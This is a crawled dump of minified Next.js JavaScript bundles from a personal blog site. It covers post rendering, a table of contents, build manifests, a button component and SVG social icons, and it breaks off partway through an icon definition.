n=e.alt,t=e.src,a=(0,l.useState)(!1),s=a[0],c=a[1];return(0,r.jsxs)("div",{className:"my-6",children:[(0,r.jsx)(m.Z,{alt:n,src:t,className:"cursor-zoom-in",onClick:function(){return c(!0)}}),(0,r.jsx)(f,{onClose:function(){return c(!1)},show:s,children:(0,r.jsx)(m.Z,{alt:n,src:t})})]})},w=function(e){var n=e.href,t=e.children,l=function(e){return e?e.length>600?e.substring(0,600)+"...":e:""}(d.renderToString(t));return(0,r.jsx)("a",{href:n,children:l})},b=function(e){var n=e.language,t=e.value;return(0,r.jsx)(i.Z,{language:n,children:t})},y=function(e){var n=e.children;return(0,r.jsx)("div",{className:"overflow-x-auto rounded",children:(0,r.jsx)("table",{children:n})})},_=function(e){var n,t,l=e.level,a=e.children,s=p(d.renderToString(a));if(null===(n=a[0])||void 0===n||null===(t=n.props)||void 0===t?void 0:t.href){var c,i,o,u,m=null===(u=null===(c=a[0])||void 0===c||null===(i=c.props)||void 0===i||null===(o=i.node)||void 0===o?void 0:o.children[0])||void 0===u?void 0:u.value;s=p(d.renderToString(m))+"-"+p(d.renderToString(a[1]))}return 2===l?(0,r.jsx)("h2",{id:s,children:a}):3===l?(0,r.jsx)("h3",{id:s,children:a}):(0,r.jsx)("h4",{id:s,children:a})},k=function(e){var n=e.children;return n&&n[0]&&1===n.length&&n[0].props&&n[0].props.src?n:(0,r.jsx)("p",{children:n})};function S(e){var n=e.content;return(0,r.jsx)("div",{id:"post-body",className:"max-w-2xl mx-auto markdown-styles markdown ",children:(0,r.jsx)(u(),{className:"mb-4 prose-sm prose sm:prose lg:prose-lg",escapeHtml:!1,source:n,plugins:[v()],renderers:{code:b,image:N,link:w,paragraph:k,table:y,heading:_}})})}var C=t(32108);function T(e){var n=e.children;return(0,r.jsx)("h1",{className:"mb-12 text-left",children:n})}function Z(e){var n=e.title,t=e.src;e.slug;return(0,r.jsx)(m.Z,{src:t,alt:"Cover Image for ".concat(n),className:"shadow-small w-full mx-auto max-w-2xl rounded-lg"})}function E(e){var n=e.title,t=e.coverImage,l=e.date,a=e.author;return(0,r.jsxs)("div",{children:[(0,r.jsx)(T,{children:n}),(0,r.jsx)("div",{className:"mb-8 sm:mx-0",children:(0,r.jsx)(Z,{title:n,src:t})}),(0,r.jsx)("div",{className:"text-paragraph max-w-2xl mx-auto mb-8 md:mb-16",children:(0,r.jsxs)("div",{className:"flex items-center",children:[(0,r.jsx)("img",{src:a.picture,className:"w-10 h-10 rounded-full mr-4",alt:a.name,loading:"lazy"}),(0,r.jsxs)("div",{className:"flex-col flex md:text-md",children:[(0,r.jsx)("span",{className:"font-medium text-headline",children:a.name}),(0,r.jsx)(C.Z,{dateString:l})]})]})})]})}var I=t(9008),L=t(52979),P=!0;function z(e){var n=e.post,t=(e.morePosts,e.preview,(0,l.useState)([])),i=t[0],o=t[1],u=(0,a.useRouter)();if(!u.isFallback&&!(null===n||void 0===n?void 0:n.slug))return(0,r.jsx)(s.default,{statusCode:404});var d=function(e){switch(e){case 2:return"ml-0";case 3:return"ml-4";case 4:return"ml-8";default:return null}};return(0,l.useEffect)((function(){var e=Array.from(document.getElementById("post-body").querySelectorAll("h2, h3, h4")).map((function(e){return{id:p(e.innerText),text:e.innerText,level:Number(e.nodeName.charAt(1))}}));o(e)}),[]),(0,r.jsx)(c.Z,{children:u.isFallback?(0,r.jsx)(T,{children:"Loading\u2026"}):(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)("article",{children:[(0,r.jsxs)(I.default,{children:[(0,r.jsxs)("title",{children:[n.title," | ",L.Ti]}),(0,r.jsx)("meta",{property:"og:title",content:n.title}),(0,r.jsx)("meta",{property:"og:description",content:n.excerpt}),(0,r.jsx)("meta",{property:"og:image",content:"https://".concat(L.fh).concat(n.ogImage.url)},"ogimage"),(0,r.jsx)("meta",{property:"og:url",content:"https://".concat(L.fh,"/post/").concat(n.slug)}),(0,r.jsx)("meta",{name:"twitter:card",content:"summary_large_image"})]}),(0,r.jsx)(E,{title:n.title,coverImage:n.coverImage,date:n.date,author:n.author}),(0,r.jsxs)("div",{className:"max-w-2xl mx-auto mb-8 md:mb-16",children:[(0,r.jsx)("h2",{className:"mb-4",children:"Table of Contents"}),(0,r.jsx)("ul",{className:"flex flex-col gap-y-2",children:i.map((function(e){return(0,r.jsx)("li",{className:d(e.level),children:(0,r.jsx)("a",{className:"text-white underline underline-offset-4 font-medium text-accent",href:"#".concat(e.id),children:e.text})},e.id)}))})]}),(0,r.jsx)(S,{content:n.content})]})})})}}},function(e){e.O(0,[774,106,452,888,179],(function(){return n=51334,e(e.s=n);var n}));var n=e.O();_N_E=n}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://marmeus.com/_next/static/kUZWwhT4pgnVgsj_pho9N/_buildManifest.js
body_size: 437
content:
self.__BUILD_MANIFEST=function(s){return{__rewrites:{beforeFiles:[],afterFiles:[],fallback:[]},"/":[s,"static/chunks/pages/index-914f06a0a80bcad1.js"],"/404":["static/chunks/pages/404-8cec661b8bd4c8f6.js"],"/_error":["static/chunks/pages/_error-a3f18418a2205cb8.js"],"/category/[name]":[s,"static/chunks/pages/category/[name]-f9c3707016172970.js"],"/post/[slug]":[s,"static/chunks/452-abd9e222d1a234a6.js","static/chunks/pages/post/[slug]-b599c6ba7826c597.js"],"/posts/[page]":[s,"static/chunks/pages/posts/[page]-5ea7be120e815dfe.js"],"/search":[s,"static/chunks/pages/search-11762f4a5b842a95.js"],sortedPages:["/","/404","/_app","/_error","/category/[name]","/post/[slug]","/posts/[page]","/search"]}}("static/chunks/106-02327b7a72e262b4.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://marmeus.com/_next/static/kUZWwhT4pgnVgsj_pho9N/_ssgManifest.js
body_size: -241
content:
self.__SSG_MANIFEST=new Set(["\u002F","\u002Fcategory\u002F[name]","\u002Fpost\u002F[slug]","\u002Fposts\u002F[page]"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://marmeus.com/_next/static/chunks/pages/_app-ee506983be8aefd2.js
body_size: 11982
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[888],{81780:function(e,r,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return n(78510)}])},22442:function(e,r,n){"use strict";n.d(r,{z:function(){return d}});var t=n(85893),o=n(3945),i=n(67294);function c(e,r,n){return r in e?Object.defineProperty(e,r,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[r]=n,e}function l(e,r){if(null==e)return{};var n,t,o=function(e,r){if(null==e)return{};var n,t,o={},i=Object.keys(e);for(t=0;t<i.length;t++)n=i[t],r.indexOf(n)>=0||(o[n]=e[n]);return o}(e,r);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(t=0;t<i.length;t++)n=i[t],r.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}var a="relative shadow hover:shadow-xl rounded font-medium focus:outline-none focus:shadow-outline duration-200 ease-in-out transition-all",u={primary:"text-white bg-primary hover:bg-white hover:text-primary border border-primary",secondary:"text-primary bg-background hover:bg-primary hover:text-white border-primary border",transparent:"text-white bg-lightbg hover:bg-white hover:text-black",white:"text-background bg-white hover:bg-background hover:text-white border border-white",black:"text-white bg-background hover:bg-white hover:text-background border border-white",red:"text-white bg-red-600 hover:bg-red-500"},s={sm:"px-5 py-2",md:"px-6 py-3",lg:"px-8 py-4"},f=function(e,r){return e.length>0?"right"===r?"mr-2":"ml-2":""},d=i.forwardRef((function(e,r){var n=e.href,i=void 0===n?"":n,d=e.onClick,h=e.size,p=void 0===h?"md":h,m=e.loading,b=void 0!==m&&m,x=(e.routerLink,e.type),v=void 0===x?"button":x,y=e.fullWidth,g=void 0!==y&&y,C=e.className,j=e.color,w=void 0===j?"primary":j,O=e.icon,k=void 0===O?"":O,L=e.iconPosition,N=void 0===L?"right":L,P=l(e,["href","onClick","size","loading","routerLink","type","fullWidth","className","color","icon","iconPosition"]),M=s[p];return C=[a,u[w],g?"w-full":"",C].join(" "),(0,t.jsx)("button",function(e){for(var r=1;r<arguments.length;r++){var n=null!=arguments[r]?arguments[r]:{},t=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),t.forEach((function(r){c(e,r,n[r])}))}return e}({},P,{type:v,className:C,children:(0,t.jsx)("a",{target:"_blank"===P.target?"_blank":"",href:i||null,ref:r,onClick:d,className:"".concat(M," w-full inline-flex justify-center items-center"),children:b?(0,t.jsx)("div",{className:"items-center flex",children:(0,t.jsx)("div",{className:"flex-1",children:(0,t.jsxs)("svg",{className:"w-6 h-4 mx-auto ",version:"1.1",id:"L4",x:"0px",y:"0px",viewBox:"0 0 50 100",children:[(0,t.jsx)("circle",{fill:"#fff",stroke:"none",cx:"6",cy:"50",r:"6",children:(0,t.jsx)("animate",{attributeName:"opacity",dur:"1s",values:"0;1;0",repeatCount:"indefinite",begin:"0.1"})}),(0,t.jsx)("circle",{fill:"#fff",stroke:"none",cx:"26",cy:"50",r:"6",children:(0,t.jsx)("animate",{attributeName:"opacity",dur:"1s",values:"0;1;0",repeatCount:"indefinite",begin:"0.2"})}),(0,t.jsx)("circle",{fill:"#fff",stroke:"none",cx:"46",cy:"50",r:"6",children:(0,t.jsx)("animate",{attributeName:"opacity",dur:"1s",values:"0;1;0",repeatCount:"indefinite",begin:"0.3"})})]})})}):(0,t.jsxs)(t.Fragment,{children:[k.length>0&&"left"===N?(0,t.jsx)(o.Z,{icon:k,size:"w-5 h-5"}):"",(0,t.jsx)("span",{className:f(k,N),children:P.children}),k.length>0&&"right"===N?(0,t.jsx)(o.Z,{icon:k,size:"w-5 h-5"}):""]})})}))}))},95691:function(e,r,n){"use strict";n.d(r,{Z:function(){return o}});var t=n(85893);function o(e){var r=e.children;return(0,t.jsx)("div",{className:"container max-w-5xl mx-auto px-5 ",children:r})}},3945:function(e,r,n){"use strict";n.d(r,{Z:function(){return O}});var t={};n.r(t),n.d(t,{AngleLeftIcon:function(){return v},AngleRightIcon:function(){return b},BMCIcon:function(){return g},GuideIcon:function(){return j},HackTheBoxIcon:function(){return a},HamburguerIcon:function(){return p},LinkedinIcon:function(){return d},TryHackMeIcon:function(){return s},TwitterIcon:function(){return c}});var o=n(85893);n(67294);function i(e,r,n){return r in e?Object.defineProperty(e,r,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[r]=n,e}var c=function(e){return(0,o.jsx)("svg",function(e){for(var r=1;r<arguments.length;r++){var n=null!=arguments[r]?arguments[r]:{},t=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),t.forEach((function(r){i(e,r,n[r])}))}return e}({},e,{viewBox:"0 0 24 24",children:(0,o.jsx)("path",{fill:"currentColor",d:"M22,5.8a8.49,8.49,0,0,1-2.36.64,4.13,4.13,0,0,0,1.81-2.27,8.21,8.21,0,0,1-2.61,1,4.1,4.1,0,0,0-7,3.74A11.64,11.64,0,0,1,3.39,4.62a4.16,4.16,0,0,0-.55,2.07A4.09,4.09,0,0,0,4.66,10.1,4.05,4.05,0,0,1,2.8,9.59v.05a4.1,4.1,0,0,0,3.3,4A3.93,3.93,0,0,1,5,13.81a4.9,4.9,0,0,1-.77-.07,4.11,4.11,0,0,0,3.83,2.84A8.22,8.22,0,0,1,3,18.34a7.93,7.93,0,0,1-1-.06,11.57,11.57,0,0,0,6.29,1.85A11.59,11.59,0,0,0,20,8.45c0-.17,0-.35,0-.53A8.43,8.43,0,0,0,22,5.8Z"})}))};function l(e,r,n){return r in e?Object.defineProperty(e,r,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[r]=n,e}var a=function(e){return(0,o.jsx)("svg",function(e){for(var r=1;r<arguments.length;r++){var n=null!=arguments[r]?arguments[r]:{},t=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),t.forEach((function(r){l(e,r,n[r])}))}return e}({},e,{viewBox:"0 0 511.973 511.973",children:(0,o.jsx)("path",{fill:"currentColor",d:"m255.989 0-221.693 127.993v255.985l221.693 127.994 221.688-127.994v-255.985zm176.683 136.651-176.683 101.965-176.688-101.965 176.688-102.01zm-368.376 25.977 176.693 101.969v204.074l-176.693-102.013zm206.693 306.043v-204.074l176.688-101.968v204.03z"})}))};function u(e,r,n){return r in e?Object.defineProperty(e,r,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[r]=n,e}var s=function(e){return(0,o.jsx)("svg",function(e){for(var r=1;r<arguments.length;r++){var n=null!=arguments[r]?arguments[r]:{},t=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),t.forEach((function(r){u(e,r,n[r])}))}return e}({},e,{viewBox:"0 0 122.88 79.13",children:(0,o.jsx)("path",{fill:"currentColor",d:"M86.35,29.93c-0.75,0.37-1.51,0.78-2.26,1.21c-2.25,1.32-4.47,2.93-6.74,4.78l-4.84-5.54c1.67-1.55,3.48-2.96,5.4-4.21 c1.53-1,3.13-1.89,4.78-2.65c0.66-0.33,1.32-0.64,2-0.93c-3.19-5.65-7.78-9.7-12.98-12.2c-5.2-2.49-11.02-3.45-16.69-2.9 c-5.63,0.54-11.1,2.59-15.62,6.1c-5.23,4.05-9.2,10.11-10.73,18.14l-0.48,2.51l-2.5,0.44c-2.45,0.43-4.64,1.02-6.56,1.77 c-1.86,0.72-3.52,1.61-4.97,2.66c-1.16,0.84-2.16,1.78-3.01,2.8c-2.63,3.15-3.85,7.1-3.82,11.1c0.03,4.06,1.35,8.16,3.79,11.53 c0.91,1.25,1.96,2.4,3.16,3.4c1.22,1.01,2.59,1.85,4.13,2.48c1.53,0.63,3.22,1.08,5.09,1.34l72.55,0c3.53-0.85,6.65-2,9.3-3.48 c2.63-1.47,4.78-3.26,6.39-5.41c2.5-3.33,3.73-8.04,3.78-12.87c0.06-5.07-1.18-10.16-3.59-13.86c-0.69-1.07-1.45-2.03-2.25-2.89 c-3.61-3.89-8.19-5.59-12.95-5.62C93.3,27.6,89.73,28.43,86.35,29.93L86.35,29.93L86.35,29.93z M91.99,20.65 c1.6-0.25,3.2-0.38,4.79-0.36c6.72,0.05,13.2,2.45,18.3,7.95c1.07,1.15,2.08,2.45,3.03,3.9c3.2,4.92,4.84,11.49,4.77,17.92 c-0.07,6.31-1.77,12.59-5.25,17.21c-2.27,3.01-5.18,5.47-8.67,7.42c-3.36,1.88-7.28,3.31-11.68,4.33l-0.82,0.1l-73.08,0l-0.46-0.04 c-2.67-0.34-5.09-0.97-7.29-1.88c-2.27-0.94-4.28-2.15-6.05-3.63c-1.68-1.4-3.15-2.99-4.4-4.72C1.84,64.25,0.04,58.63,0,53.03 c-0.04-5.66,1.72-11.29,5.52-15.85c1.23-1.48,2.68-2.84,4.34-4.04c1.93-1.4,4.14-2.58,6.64-3.55c1.72-0.67,3.56-1.23,5.5-1.68 c2.2-8.74,6.89-15.47,12.92-20.14c5.64-4.37,12.43-6.92,19.42-7.59c6.96-0.67,14.12,0.51,20.55,3.6 C81.9,7.15,88.02,12.76,91.99,20.65L91.99,20.65L91.99,20.65z"})}))};function f(e,r,n){return r in e?Object.defineProperty(e,r,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[r]=n,e}var d=function(e){return(0,o.jsx)("svg",function(e){for(var r=1;r<arguments.length;r++){var n=null!=arguments[r]?arguments[r]:{},t=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),t.forEach((function(r){f(e,r,n[r])}))}return e}({},e,{viewBox:"0 0 24 24",children:(0,o.jsx)("path",{fill:"currentColor",d:"M20.47,2H3.53A1.45,1.45,0,0,0,2.06,3.43V20.57A1.45,1.45,0,0,0,3.53,22H20.47a1.45,1.45,0,0,0,1.47-1.43V3.43A1.45,1.45,0,0,0,20.47,2ZM8.09,18.74h-3v-9h3ZM6.59,8.48h0a1.56,1.56,0,1,1,0-3.12,1.57,1.57,0,1,1,0,3.12ZM18.91,18.74h-3V13.91c0-1.21-.43-2-1.52-2A1.65,1.65,0,0,0,12.85,13a2,2,0,0,0-.1.73v5h-3s0-8.18,0-9h3V11A3,3,0,0,1,15.46,9.5c2,0,3.45,1.29,3.45,4.06Z"})}))};function h(e,r,n){return r in e?Object.defineProperty(e,r,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[r]=n,e}var p=function(e){return(0,o.jsx)("svg",function(e){for(var r=1;r<arguments.length;r++){var n=null!=arguments[r]?arguments[r]:{},t=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),t.forEach((function(r){h(e,r,n[r])}))}return e}({},e,{viewBox:"0 0 24 24",children:(0,o.jsx)("path",{fill:"currentColor",d:"M3,8H21a1,1,0,0,0,0-2H3A1,1,0,0,0,3,8Zm18,8H3a1,1,0,0,0,0,2H21a1,1,0,0,0,0-2Zm0-5H3a1,1,0,0,0,0,2H21a1,1,0,0,0,0-2Z"})}))};function m(e,r,n){return r in e?Object.defineProperty(e,r,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[r]=n,e}var b=function(e){return(0,o.jsx)("svg",function(e){for(var r=1;r<arguments.length;r++){var n=null!=arguments[r]?arguments[r]:{},t=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),t.forEach((function(r){m(e,r,n[r])}))}return e}({},e,{viewBox:"0 0 24 24",children:(0,o.jsx)("path",{fill:"currentColor",d:"M9.9,17.2c-0.6,0-1-0.4-1-1c0-0.3,0.1-0.5,0.3-0.7l3.5-3.5L9.2,8.5c-0.4-0.4-0.4-1,0-1.4c0.4-0.4,1-0.4,1.4,0l4.2,4.2c0.4,0.4,0.4,1,0,1.4c0,0,0,0,0,0l-4.2,4.2C10.4,17.1,10.1,17.2,9.9,17.2z"})}))};function x(e,r,n){return r in e?Object.defineProperty(e,r,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[r]=n,e}var v=function(e){return(0,o.jsx)("svg",function(e){for(var r=1;r<arguments.length;r++){var n=null!=arguments[r]?arguments[r]:{},t=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),t.forEach((function(r){x(e,r,n[r])}))}return e}({},e,{viewBox:"0 0 24 24",children:(0,o.jsx)("path",{fill:"currentColor",d:"M11.3,12l3.5-3.5c0.4-0.4,0.4-1,0-1.4c-0.4-0.4-1-0.4-1.4,0l-4.2,4.2l0,0c-0.4,0.4-0.4,1,0,1.4l4.2,4.2c0.2,0.2,0.4,0.3,0.7,0.3l0,0c0.3,0,0.5-0.1,0.7-0.3c0.4-0.4,0.4-1,0-1.4L11.3,12z"})}))};function y(e,r,n){return r in e?Object.defineProperty(e,r,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[r]=n,e}var g=function(e){return(0,o.jsxs)("svg",function(e){for(var r=1;r<arguments.length;r++){var n=null!=arguments[r]?arguments[r]:{},t=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),t.forEach((function(r){y(e,r,n[r])}))}return e}({},e,{viewBox:"0 0 884 1279",children:[(0,o.jsx)("path",{d:"M791.109 297.518L790.231 297.002L788.201 296.383C789.018 297.072 790.04 297.472 791.109 297.518Z",fill:"currentColor"}),(0,o.jsx)("path",{d:"M803.896 388.891L802.916 389.166L803.896 388.891Z",fill:"currentColor"}),(0,o.jsx)("path",{d:"M791.484 297.377C791.359 297.361 791.237 297.332 791.118 297.29C791.111 297.371 791.111 297.453 791.118 297.534C791.252 297.516 791.379 297.462 791.484 297.377Z",fill:"currentColor"}),(0,o.jsx)("path",{d:"M791.113 297.529H791.244V297.447L791.113 297.529Z",fill:"currentColor"}),(0,o.jsx)("path",{d:"M803.111 388.726L804.591 387.883L805.142 387.573L805.641 387.04C804.702 387.444 803.846 388.016 803.111 388.726Z",fill:"currentColor"}),(0,o.jsx)("path",{d:"M793.669 299.515L792.223 298.138L791.243 297.605C791.77 298.535 792.641 299.221 793.669 299.515Z",fill:"currentColor"}),(0,o.jsx)("path",{d:"M430.019 1186.18C428.864 1186.68 427.852 1187.46 427.076 1188.45L427.988 1187.87C428.608 1187.3 429.485 1186.63 430.019 1186.18Z",fill:"currentColor"}),(0,o.jsx)("path",{d:"M641.187 1144.63C641.187 1143.33 640.551 1143.57 640.705 1148.21C640.705 1147.84 640.86 1147.46 640.929 1147.1C641.015 1146.27 641.084 1145.46 641.187 1144.63Z",fill:"currentColor"}),(0,o.jsx)("path",{d:"M619.284 1186.18C618.129 1186.68 617.118 1187.46 616.342 1188.45L617.254 1187.87C617.873 1187.3 618.751 1186.63 619.284 1186.18Z",fill:"currentColor"}),(0,o.jsx)("path",{d:"M281.304 1196.06C280.427 1195.3 279.354 1194.8 278.207 1194.61C279.136 1195.06 280.065 1195.51 280.684 1195.85L281.304 1196.06Z",fill:"currentColor"}),(0,o.jsx)("path",{d:"M247.841 1164.01C247.704 1162.66 247.288 1161.35 246.619 1160.16C247.093 1161.39 247.489 1162.66 247.806 1163.94L247.841 1164.01Z",fill:"currentColor"}),(0,o.jsx)("path",{d:"M472.623 590.836C426.682 610.503 374.546 632.802 306.976 632.802C278.71 632.746 250.58 628.868 223.353 621.274L270.086 1101.08C271.74 1121.13 280.876 1139.83 295.679 1153.46C310.482 1167.09 329.87 1174.65 349.992 1174.65C349.992 1174.65 416.254 1178.09 438.365 1178.09C462.161 1178.09 533.516 1174.65 533.516 1174.65C553.636 1174.65 573.019 1167.08 587.819 1153.45C602.619 1139.82 611.752 1121.13 613.406 1101.08L663.459 570.876C641.091 563.237 618.516 558.161 593.068 558.161C549.054 558.144 513.591 573.303 472.623 590.836Z",fill:"#FFDD00"}),(0,o.jsx)("path",{d:"M78.6885 386.132L79.4799 386.872L79.9962 387.182C79.5987 386.787 79.1603 386.435 78.6885 386.132Z",fill:"currentColor"}),(0,o.jsx)("path",{d:"M879.567 341.849L872.53 306.352C866.215 274.503 851.882 244.409 819.19 232.898C808.711 229.215 796.821 227.633 788.786 220.01C780.751 212.388 778.376 200.55 776.518 189.572C773.076 169.423 769.842 149.257 766.314 129.143C763.269 111.85 760.86 92.4243 752.928 76.56C742.604 55.2584 721.182 42.8009 699.88 34.559C688.965 30.4844 677.826 27.0375 666.517 24.2352C613.297 10.1947 557.342 5.03277 502.591 2.09047C436.875 -1.53577 370.983 -0.443234 305.422 5.35968C256.625 9.79894 205.229 15.1674 158.858 32.0469C141.91 38.224 124.445 45.6399 111.558 58.7341C95.7448 74.8221 90.5829 99.7026 102.128 119.765C110.336 134.012 124.239 144.078 138.985 150.737C158.192 159.317 178.251 165.846 198.829 170.215C256.126 182.879 315.471 187.851 374.007 189.968C438.887 192.586 503.87 190.464 568.44 183.618C584.408 181.863 600.347 179.758 616.257 177.304C634.995 174.43 647.022 149.928 641.499 132.859C634.891 112.453 617.134 104.538 597.055 107.618C594.095 108.082 591.153 108.512 588.193 108.942L586.06 109.252C579.257 110.113 572.455 110.915 565.653 111.661C551.601 113.175 537.515 114.414 523.394 115.378C491.768 117.58 460.057 118.595 428.363 118.647C397.219 118.647 366.058 117.769 334.983 115.722C320.805 114.793 306.661 113.611 292.552 112.177C286.134 111.506 279.733 110.801 273.333 110.009L267.241 109.235L265.917 109.046L259.602 108.134C246.697 106.189 233.792 103.953 221.025 101.251C219.737 100.965 218.584 100.249 217.758 99.2193C216.932 98.1901 216.482 96.9099 216.482 95.5903C216.482 94.2706 216.932 92.9904 217.758 91.9612C218.584 90.9319 219.737 90.2152 221.025 89.9293H221.266C232.33 87.5721 243.479 85.5589 254.663 83.8038C258.392 83.2188 262.131 82.6453 265.882 82.0832H265.985C272.988 81.6186 280.026 80.3625 286.994 79.5366C347.624 73.2301 408.614 71.0801 469.538 73.1014C499.115 73.9618 528.676 75.6996 558.116 78.6935C564.448 79.3474 570.746 80.0357 577.043 80.8099C579.452 81.1025 581.878 81.4465 584.305 81.7391L589.191 82.4445C603.438 84.5667 617.61 87.1419 631.708 90.1703C652.597 94.7128 679.422 96.1925 688.713 119.077C691.673 126.338 693.015 134.408 694.649 142.03L696.732 151.752C696.786 151.926 696.826 152.105 696.852 152.285C701.773 175.227 706.7 198.169 711.632 221.111C711.994 222.806 712.002 224.557 711.657 226.255C711.312 227.954 710.621 229.562 709.626 230.982C708.632 232.401 707.355 233.6 705.877 234.504C704.398 235.408 702.75 235.997 701.033 236.236H700.895L697.884 236.649L694.908 237.044C685.478 238.272 676.038 239.419 666.586 240.486C647.968 242.608 629.322 244.443 610.648 245.992C573.539 249.077 536.356 251.102 499.098 252.066C480.114 252.57 461.135 252.806 442.162 252.771C366.643 252.712 291.189 248.322 216.173 239.625C208.051 238.662 199.93 237.629 191.808 236.58C198.106 237.389 187.231 235.96 185.029 235.651C179.867 234.928 174.705 234.177 169.543 233.397C152.216 230.798 134.993 227.598 117.7 224.793C96.7944 221.352 76.8005 223.073 57.8906 233.397C42.3685 241.891 29.8055 254.916 21.8776 270.735C13.7217 287.597 11.2956 305.956 7.64786 324.075C4.00009 342.193 -1.67805 361.688 0.472751 380.288C5.10128 420.431 33.165 453.054 73.5313 460.35C111.506 467.232 149.687 472.807 187.971 477.556C338.361 495.975 490.294 498.178 641.155 484.129C653.44 482.982 665.708 481.732 677.959 480.378C681.786 479.958 685.658 480.398 689.292 481.668C692.926 482.938 696.23 485.005 698.962 487.717C701.694 490.429 703.784 493.718 705.08 497.342C706.377 500.967 706.846 504.836 706.453 508.665L702.633 545.797C694.936 620.828 687.239 695.854 679.542 770.874C671.513 849.657 663.431 928.434 655.298 1007.2C653.004 1029.39 650.71 1051.57 648.416 1073.74C646.213 1095.58 645.904 1118.1 641.757 1139.68C635.218 1173.61 612.248 1194.45 578.73 1202.07C548.022 1209.06 516.652 1212.73 485.161 1213.01C450.249 1213.2 415.355 1211.65 380.443 1211.84C343.173 1212.05 297.525 1208.61 268.756 1180.87C243.479 1156.51 239.986 1118.36 236.545 1085.37C231.957 1041.7 227.409 998.039 222.9 954.381L197.607 711.615L181.244 554.538C180.968 551.94 180.693 549.376 180.435 546.76C178.473 528.023 165.207 509.681 144.301 510.627C126.407 511.418 106.069 526.629 108.168 546.76L120.298 663.214L145.385 904.104C152.532 972.528 159.661 1040.96 166.773 1109.41C168.15 1122.52 169.44 1135.67 170.885 1148.78C178.749 1220.43 233.465 1259.04 301.224 1269.91C340.799 1276.28 381.337 1277.59 421.497 1278.24C472.979 1279.07 524.977 1281.05 575.615 1271.72C650.653 1257.95 706.952 1207.85 714.987 1130.13C717.282 1107.69 719.576 1085.25 721.87 1062.8C729.498 988.559 737.115 914.313 744.72 840.061L769.601 597.451L781.009 486.263C781.577 480.749 783.905 475.565 787.649 471.478C791.392 467.391 796.352 464.617 801.794 463.567C823.25 459.386 843.761 452.245 859.023 435.916C883.318 409.918 888.153 376.021 879.567 341.849ZM72.4301 365.835C72.757 365.68 72.1548 368.484 71.8967 369.792C71.8451 367.813 71.9483 366.058 72.4301 365.835ZM74.5121 381.94C74.6842 381.819 75.2003 382.508 75.7337 383.334C74.925 382.576 74.4089 382.009 74.4949 381.94H74.5121ZM76.5597 384.641C77.2996 385.897 77.6953 386.689 76.5597 384.641V384.641ZM80.672 387.979H80.7752C80.7752 388.1 80.9645 388.22 81.0333 388.341C80.9192 388.208 80.7925 388.087 80.6548 387.979H80.672ZM800.796 382.989C793.088 390.319 781.473 393.726 769.996 395.43C641.292 414.529 510.713 424.199 380.597 419.932C287.476 416.749 195.336 406.407 103.144 393.382C94.1102 392.109 84.3197 390.457 78.1082 383.798C66.4078 371.237 72.1548 345.944 75.2003 330.768C77.9878 316.865 83.3218 298.334 99.8572 296.355C125.667 293.327 155.64 304.218 181.175 308.09C211.917 312.781 242.774 316.538 273.745 319.36C405.925 331.405 540.325 329.529 671.92 311.91C695.906 308.686 719.805 304.941 743.619 300.674C764.835 296.871 788.356 289.731 801.175 311.703C809.967 326.673 811.137 346.701 809.778 363.615C809.359 370.984 806.139 377.915 800.779 382.989H800.796Z",fill:"currentColor"})]}))};function C(e,r,n){return r in e?Object.defineProperty(e,r,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[r]=n,e}var j=function(e){return(0,o.jsxs)("svg",function(e){for(var r=1;r<arguments.length;r++){var n=null!=arguments[r]?arguments[r]:{},t=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),t.forEach((function(r){C(e,r,n[r])}))}return e}({},e,{xmlns:"http://www.w3.org/2000/svg",width:"24px",height:"24px",viewBox:"0 0 24 